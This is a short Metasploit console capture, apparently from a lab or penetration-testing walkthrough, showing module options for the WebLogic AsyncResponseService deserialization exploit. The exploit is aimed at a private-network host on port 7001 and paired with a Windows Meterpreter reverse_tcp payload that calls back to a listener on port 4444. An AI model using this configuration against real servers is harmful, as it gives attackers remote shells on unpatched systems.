 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > show options
Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.111.80 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 7001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /_async/AsyncResponseService yes URL to AsyncResponseService
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows